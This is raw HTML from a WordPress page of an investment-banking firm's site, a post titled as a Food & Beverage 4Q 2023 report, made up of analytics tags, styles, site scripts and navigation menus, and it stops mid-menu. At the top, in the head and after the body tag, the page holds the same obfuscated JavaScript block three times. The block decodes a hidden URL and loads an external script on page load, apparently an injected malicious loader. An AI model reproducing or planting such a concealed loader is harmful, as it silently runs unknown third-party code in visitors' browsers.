window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Food &amp; Beverage 4Q 2023 Report - FOCUS","pagePostType":"post","pagePostType2":"single-post","pageCategory":["downloads","food-beverage","industry-reports"],"pagePostAuthorID":15,"pagePostAuthor":"Beth Johnson","pagePostDate":"January 31, 2024","pagePostDateYear":2024,"pagePostDateMonth":1,"pagePostDateDay":31,"pagePostDateDayName":"Wednesday","pagePostDateHour":15,"pagePostDateMinute":42,"pagePostDateIso":"2024-01-31T15:42:31+00:00","pagePostDateUnix":1706715751};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-2/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/Ecommerce-Square-v1.0/fonts/Ecommerce-Square.ttf?k866nb" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/user-interface-v1.0/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/mechanic-icon-set/fonts/mechanic.ttf?h09x3l" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-1/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/financial-advisor-icon-set/fonts/financial-advisor.ttf?sbz7jy" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/fitness-icon-set/fonts/fitness.ttf?9jppkm" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script> 
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNW9228K');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script>
    function appTeamMembersFetch() {
        let app = document.getElementById('appTeamMembers');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
        let teamMembers = {};
        let teamChief = '';

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataIndustryGroup = data['industry-group'];

                //if there is Chief ID
                if(data.acf['indusrty_page_chief']) {
                    teamChief = data.acf['indusrty_page_chief'];
                }

                if (dataIndustryGroup && dataIndustryGroup.length) {
                    let allPromises = dataIndustryGroup.map(item => {
                        return fetch(`${targetTeamMemberFetch}${item}&per_page=100`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(member => {
                                    teamMembers[member.id] = member;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            //console.log(teamMembers);

                            //add sorting by surname
                            let teamMembersArray = [];
                            for (member in teamMembers) {
                                teamMembersArray.push(teamMembers[member]);
                            }
                            //console.log(teamMembersArray)
                            teamMembersArray.sort((a, b) => {
                                let surnameAArr = a['title']['rendered'].split(' ');
                                let surnameAString = surnameAArr[surnameAArr.length - 1];
                                let surnameBArr = b['title']['rendered'].split(' ');
                                let surnameBString = surnameBArr[surnameBArr.length - 1];
                                if (surnameAString > surnameBString) {
                                    return 1;
                                }
                                if (surnameAString < surnameBString) {
                                    return -1;
                                }

                                return 0;
                            })
                            console.log(teamMembersArray);

                            //put chief to the 1st place of the teamMembersArray
                            if(teamChief) {
                                // Find the index of the object with the specified ID
                                let index = teamMembersArray.findIndex(obj => obj.id == teamChief);
                                // Check if the ID is present
                                if(index != -1) {
                                    // Remove the object from its current position
                                    const removedObject = teamMembersArray.splice(index, 1)[0];
                                    // Insert the removed object at the beginning of the array
                                    teamMembersArray.unshift(removedObject);
                                }
                            }

                            if(teamMembersArray.length) {
                                teamMembersArray.forEach(member=>{
                                    app.innerHTML += `
                            <a href="${member.link}" class="team-member">
                            <img src="${member['fimg_url']}" alt="${member['title']['rendered']}">
                                <h3 class="team-member__name">${member['title']['rendered']}</h3>
                                <p class="team-member__position">${member['acf']['title']}</p>
                            </a>
                            `;
                                })
                            }
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetch() {
        let app = document.getElementById('appRelatedDeals');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetDeals = `/wp-json/wp/v2/deal?business-sector=`;
        let deals = {},
            dealsArr = [];

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataBusinessSector = data['business-sector'];

                if (dataBusinessSector && dataBusinessSector.length) {
                    let allPromises = dataBusinessSector.map(item => {
                        return fetch(`${targetDeals}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(deal => {
                                    deals[deal.id] = deal;
                                    dealsArr.push(deal);
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            let countOfDeals = 0;

                            // Sorting the array based on the date in descending order
                            dealsArr.sort((a, b) => new Date(b.date) - new Date(a.date));

                            dealsArr.forEach(deal=>{
                                countOfDeals++;
                                let dealImg = deal['fimg_url'],
                                    activeClass = '';
                                if (dealImg) {
                                    dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                                } else {
                                    dealImg = '';
                                    activeClass = 'active';
                                }
                                if (countOfDeals <= 5) {
                                    app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                                }
                            });
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetchResent() {
        let app = document.getElementById('appResentDeals');
        let targetDeals = `/wp-json/wp/v2/deal`;
        let deals = {},
            dealsArr = [],
            countOfDeals = 0;

        fetch(targetDeals)
            .then(res => res.json())
            .then(data => {
                dealsArr = data;

                if (dealsArr && dealsArr.length) {
                    dealsArr.forEach(deal => {
                        countOfDeals++;
                        let dealImg = deal['fimg_url'],
                            activeClass = '';
                        if (dealImg) {
                            dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                        } else {
                            dealImg = '';
                            activeClass = 'active';
                        }
                        if (countOfDeals <= 5) {
                            app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                        }
                    });
                }
            })
            .catch(err => console.error(err));
    }

    function fetchTestimonials(businessSectorsArr = null) {
        let app = document.getElementById('appTestimonials');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTestimonialFetch = `/wp-json/wp/v2/testimonial?business-sector=`;

        let testimonials = {};

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let businessSector = data['business-sector'];

if(Array.isArray(businessSectorsArr) && businessSectorsArr.length) {
                    businessSector = businessSectorsArr;
                }

                if (businessSector && businessSector.length) {

                    let allPromises = businessSector.map(item => {
                        return fetch(`${targetTestimonialFetch}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(testimonial => {
                                    testimonials[testimonial.id] = testimonial;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            // console.log(testimonials);
                            for (testimonnialItem in testimonials) {
                                // console.log(testimonials[testimonnialItem]);
                                let testimonialFeatured = ``;
                                if (testimonials[testimonnialItem]['fimg_url']) {
                                    testimonialFeatured = `
                                <a href="${testimonials[testimonnialItem]['link']}" class="a_link">
                                <span class="pseudo"></span>
                                    <img src="${testimonials[testimonnialItem]['fimg_url']}" alt="testimonial"
                                         loading="lazy" class="img">
                                </a>
                                `;
                                }
                                let moreTestiomonials = '';
                                if(app.classList.contains('show-only-first')) {
                                    let getLinkInfo = document.querySelector(`#appTestimonials + .focus-testimonials-wrapper__link`),
                                        getLinkInfoHref = '';
                                    if(getLinkInfo) {
                                        getLinkInfoHref = getLinkInfo.getAttribute('href');
                                    }
                                    moreTestiomonials = `<a href="${getLinkInfoHref}" class="focus-testimonials-wrapper__link">View All Testimonials</a>`;
                                }

                                app.innerHTML += `
                            <div class="item">
                                <div class="text">
                                    <div class="quote">
                                    <i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-quote-left fas circle-no fusion-text-flow" style="--awb-iconcolor:var(--awb-color4);--awb-iconcolor-hover:var(--awb-color4);--awb-font-size:50px;--awb-margin-bottom:30px;"></i>
                                    </div>
                                    <div class="content">
                                        ${testimonials[testimonnialItem]['content']['rendered']}
                                    </div>
                                    <strong class="title">
                                        <a href="${testimonials[testimonnialItem]['link']}">${testimonials[testimonnialItem]['title']['rendered']}</a>
                                    </strong>
                                    ${moreTestiomonials}
                                </div>
                                ${testimonialFeatured}
                            </div>
                            `;
                            }
                        })
                        .catch(err => console.error(err));
                }
                //console.log(data)
            }).catch(err => {
            console.log(err)
        });
    }

    function fetchFocusPosts() {
        let app = document.getElementById('appFocusPosts');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let postsFetch = `/wp-json/wp/v2/posts?categories=`;

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                console.log(data);

                let categoryId = data.acf.category;
                if (categoryId) {
                    postsFetch += categoryId;

                    fetch(postsFetch)
                        .then(res => res.json())
                        .then(data => {
                            console.log(data);

                            if (data.length) {
                                data.forEach((post, index) => {

                                    if (index < 3) {
                                        let featuredImage = ``;
                                        if (post.fimg_url) {
                                            featuredImage = `
                        <a href="${post.link}">
                            <img
                            src="${post.fimg_url}"
                            alt="${post.title.rendered}" loading="lazy">
                        </a>`
                                        }
                                        app.innerHTML += `
                                    <div class="app-focus-posts__item">
                           ${featuredImage}
                            <h3 class="app-focus-posts__title"><a href="${post.link}">${post.title.rendered}</a></h3>
                                <div class="app-focus-posts__content">
                                    ${post.content.rendered}
                                 </div>
                            </div>
                                    `;
                                    }
                                })
                            }


                        })
                }
            })
            .catch(err => console.log(err));
    }

    function fetchWhitePaper(){
        let app = document.getElementById('whitePaperFetch');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=1`;

        fetch(fetchURL)
            .then(res=>res.json())
            .then(data=>{
                app.innerHTML += `
        <div class="white-paper-fetch__item">
        <h3><a href="${data[0].link}">${data[0]['title']['rendered']}</a></h3>
        <div class="white-paper-fetch__content">${data[0]['content']['rendered']}</div>
        </div>
        `;
            })
            .catch(err=>console.log(err));
    }

    function fetchWhitePaperV1() {
        let app = document.getElementById('whitePaperFetchV1');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=3`;

        fetch(fetchURL)
            .then(res => res.json())
            .then(data => {

                data.forEach(item => {
                    let image = ``;
                    if(item['fimg_url']) {
                        image = `<img src="${item['fimg_url']}" alt="Image Thumbnail">`;
                    }
                    app.innerHTML += `
                    <div class="white-paper-fetch-v1__item">
                    ${image}
                    <h3 class="white-paper-fetch-v1__title"><a href="">${item['title']['rendered']}</a></h3>
                    <div class="white-paper-fetch-v1__content">
                        ${item['content']['rendered']}
                    </div>
                    </div>
                    `
                })
            })
            .catch(err => console.log(err));
    }
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=240d5789"></script></head>

<body class="wp-singular post-template-default single single-post postid-19484 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-main-nav-search-icon avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="19484">
	<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNW9228K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://focusbankers.com/" >

						<!-- standard logo -->
			<picture style="max-height:60px;height:auto;" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png"/></noscript>
</picture>


			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://focusbankers.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23727"  data-item-id="23727"><a  href="https://focusbankers.com/focus-investment-banking-team/" class="fusion-bar-highlight"><span class="menu-text">Team</span></a></li><li  id="menu-item-1404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1404 fusion-dropdown-menu"  data-item-id="1404"><a  href="https://focusbankers.com/industries/" class="fusion-bar-highlight"><span class="menu-text">Industries</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29244 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-30557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30557" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span></a></li><li  id="menu-item-30556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30556" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1497"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1497 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29936" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span></a></li><li  id="menu-item-5847"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847" ><a  href="https://focusbankers.com/automotive/automotive-dealers/" class="fusion-bar-highlight"><span>Automotive Dealers</span></a></li><li  id="menu-item-5866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5866" ><a  href="https://focusbankers.com/automotive/auto-parts-and-accessories/" class="fusion-bar-highlight"><span>Auto Parts and Accessories</span></a></li><li  id="menu-item-5848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848" ><a  href="https://focusbankers.com/automotive/car-washes/" class="fusion-bar-highlight"><span>Car Washes</span></a></li><li  id="menu-item-5853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853" ><a  href="https://focusbankers.com/automotive/collision-services/" class="fusion-bar-highlight"><span>Collision Services</span></a></li><li  id="menu-item-26449"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26449" ><a  href="https://focusbankers.com/automotive/heavy-duty-parts-and-repair/" class="fusion-bar-highlight"><span>Heavy-Duty Parts and Service</span></a></li><li  id="menu-item-5854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854" ><a  href="https://focusbankers.com/automotive/oil-and-lube/" class="fusion-bar-highlight"><span>Oil &#038; Lube</span></a></li><li  id="menu-item-5864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5864" ><a  href="https://focusbankers.com/automotive/paint-jobbers/" class="fusion-bar-highlight"><span>Paint Jobber</span></a></li><li  id="menu-item-5865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865" ><a  href="https://focusbankers.com/automotive/tire-and-service/" class="fusion-bar-highlight"><span>Tire &#038; Service</span></a></li></ul></li><li  id="menu-item-1458"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>Business Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29938" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>General Business Services</span></a></li><li  id="menu-item-30022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30022" ><a  href="https://focusbankers.com/business-services/building-infrastructure-services/" class="fusion-bar-highlight"><span>Building &#038; Infrastructure Services</span></a></li><li  id="menu-item-5836"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836" ><a  href="https://focusbankers.com/human-capital-management/" class="fusion-bar-highlight"><span>Human Capital Management</span></a></li><li  id="menu-item-29191"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29191" ><a  href="https://focusbankers.com/business-services/insurance-brokers-agents/" class="fusion-bar-highlight"><span>Insurance Brokers &#038; Agents</span></a></li><li  id="menu-item-31664"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664" ><a  href="https://focusbankers.com/business-services/legal-services/" class="fusion-bar-highlight"><span>Legal Services</span></a></li><li  id="menu-item-5832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-30097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097" ><a  href="https://focusbankers.com/business-services/professional-services/" class="fusion-bar-highlight"><span>Professional Services</span></a></li></ul></li><li  id="menu-item-1510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1510 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29939"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29939" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span></a></li><li  id="menu-item-1467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1517"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/gad/" class="fusion-bar-highlight"><span>Government and Defense</span></a></li><li  id="menu-item-1481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/healthcare/" class="fusion-bar-highlight"><span>Healthcare</span></a></li><li  id="menu-item-1523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industrials-and-energy/" class="fusion-bar-highlight"><span>Industrials and Energy</span></a></li><li  id="menu-item-1439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1439 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>Manufacturing</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29940"  class="menu-item menu-item-type-post_type menu-item-object-page 